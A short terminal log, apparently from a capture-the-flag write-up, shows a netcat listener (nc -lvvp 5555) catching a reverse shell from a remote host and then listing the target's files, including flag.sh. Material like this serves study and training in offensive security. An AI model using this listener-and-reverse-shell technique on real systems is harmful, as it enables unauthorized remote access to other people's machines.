 [root@VM-0-2-centos ~]# nc -lvvp 5555
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 117.21.200.166.
Ncat: Connection from 117.21.200.166:6659.
/bin/sh: 0: can't access tty; job control turned off
$ ls
app.py
flag.sh
requirements.txt
templates
$ ls /